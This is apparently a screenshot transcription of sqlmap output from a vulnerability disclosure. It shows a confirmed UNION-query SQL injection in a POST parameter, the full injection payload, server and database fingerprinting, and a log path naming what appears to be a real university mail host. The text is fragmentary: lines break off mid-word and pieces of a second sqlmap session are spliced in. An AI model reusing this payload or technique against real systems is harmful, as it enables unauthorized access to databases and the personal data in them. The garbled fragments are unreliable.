 (custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the oth
ers (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 185 HTTP(s) r
equests:
---
Parameter: #1* ((custom) POST)
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: agreement=1&college=-1' OR 3 UNION ALL SELECT CONCAT(0x7170787171,0
x41656246716d786c6c75,0x716a627871)#21=6 AND 000886=000886 -- &gender=male&ident
ify=1&inyear=%e8%af%b7%e8%be%93%e5%85%a5%e6%82%a8%e7%9a%84%e5%85%a5%e5%ad%a6%e5%
b9%b4%e4%bb%bd,%e5%a6%82%ef%bc%9a2010&name=%e8%af%b7%e8%be%93%e5%85%a5%e6%82%a8%
e7%9a%84%e5%a7%93%e5%90%8d
---
[11:25:24] [INFO] testing MySQL
[11:25:25] [INFO] confirming MySQL
[11:25:27] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.0.0
[11:25:27] [INFO] fetched data logged to text files under
amail.swufe.edu.cn'
root@hello:~/桌面# sqlmap -
consent is illegal. It is
local, state and federal la
sible for any misuse or dam
[*] starting at 13:19:28
[13:19:28] [INFO] parsing
custom injection marking ch
[13:19:31] [INFO] testing
www.wooyun.org